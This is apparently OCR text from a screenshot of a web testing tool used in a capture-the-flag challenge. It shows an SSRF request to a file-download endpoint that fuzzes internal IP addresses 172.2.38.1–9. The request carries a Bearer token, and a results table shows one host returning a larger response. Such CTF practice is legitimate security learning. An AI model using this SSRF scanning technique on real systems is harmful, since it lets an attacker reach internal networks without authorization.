 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /downloadTaskFile?url=http://172.2.38.{{int(1-9)}}/ HTTP/1.1
2 Host ? : 7f6af817-5207-4c6e-80e8-004eb007abd2.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJkeWxhbiIsImV4cCI6MTczNjY5OTcxOH0.
nV2IhWPloZYy9NjadGsIllj3FSGFDZMKSoCH7HOOphw
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Microsoft Edge";v="131", "Chromium";v="131", "Not_A Brand";v="24"
9 sec-ch-ua-mobile: ?0
10 Origin: https://task.ctfer.com
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://task.ctfer.com/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17
18
Responses 成功[9] 失败[0]
请求 Method 状态 响应大小 延迟(m 操作
1 GET 200 66 3283
2 GET 200 66 3316
3 GET 200 66 3338
4 GET 200 66 3330
5 GET 200 1545 3276
6 GET 200 66 2237
7 GET 200 66 2249
8 GET 200 66 2240
9 GET 200 66 2279